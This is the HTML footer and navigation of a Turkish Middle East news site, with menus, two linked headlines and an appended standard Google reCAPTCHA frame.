<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/fhkc-askeri-kanat-sozcusu-direnisimiz-topraklarimizin-tamamen-kurtulusuna-kadar-surecektir/" rel="bookmark" class="td-image-wrap " title="FHKC askeri kanat sözcüsü: Direnişimiz, topraklarımızın tamamen kurtuluşuna kadar sürecektir" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/04/YPBBI-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/04/YPBBI-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/04/YPBBI-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FHKC askeri kanat sözcüsü: Direnişimiz, topraklarımızın tamamen kurtuluşuna kadar sürecektir" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/fhkc-askeri-kanat-sozcusu-direnisimiz-topraklarimizin-tamamen-kurtulusuna-kadar-surecektir/" rel="bookmark" title="FHKC askeri kanat sözcüsü: Direnişimiz, topraklarımızın tamamen kurtuluşuna kadar sürecektir">FHKC askeri kanat sözcüsü: Direnişimiz, topraklarımızın tamamen kurtuluşuna kadar sürecektir</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-17T16:28:17+00:00" >Nisan 17, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/arapsolu/filistin-komunist-partisinden-1-mayis-bildirisi/" rel="bookmark" class="td-image-wrap " title="Filistin Komünist Partisi&#8217;nden 1 Mayıs bildirisi" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/04/politics-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/04/politics-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/04/politics-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Filistin Komünist Partisi&#8217;nden 1 Mayıs bildirisi" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/arapsolu/filistin-komunist-partisinden-1-mayis-bildirisi/" rel="bookmark" title="Filistin Komünist Partisi&#8217;nden 1 Mayıs bildirisi">Filistin Komünist Partisi&#8217;nden 1 Mayıs bildirisi</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T22:47:54+00:00" >Nisan 30, 2024</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/de6cad01935d1ca6001a913e922079e1.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 14:23:03 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-22 14:23:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M_6YrtxQ2Ndx1VisTM5E6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230456674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>